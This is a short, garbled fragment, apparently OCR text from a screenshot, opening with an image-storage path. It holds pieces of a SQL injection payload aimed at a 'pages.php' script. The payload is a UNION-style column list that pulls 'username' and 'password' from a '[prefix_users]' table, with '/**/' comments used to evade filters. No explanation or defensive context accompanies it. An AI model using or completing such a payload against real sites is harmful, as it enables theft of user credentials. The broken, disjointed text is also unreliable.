
]/pages.php?
,username,3,password,5,6/**/FROM/**/[prefix_users]
pages.php?